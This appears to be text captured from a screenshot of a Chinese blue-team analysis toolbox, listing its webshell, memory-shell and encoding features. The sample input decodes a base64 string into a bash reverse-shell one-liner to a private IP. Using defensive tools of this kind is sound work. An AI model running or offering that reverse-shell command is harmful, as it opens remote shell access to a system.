 蓝队分析研判工具箱V0.85 by:ABC_123 ，欢迎关注公众号"希潭实验室"获取最新版本
内存马反编译分析 代码格式化 网空资产测绘 溯源辅助 解密Webshell流量 解密Shiro/CAS
文本编码/解码 文件编码/解码 文件hash校验
输入(原始值): 哈希加密: MD5(16位)
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==
/bin/bash -i >& /dev/tcp/192.168.31.143/1313 0>&1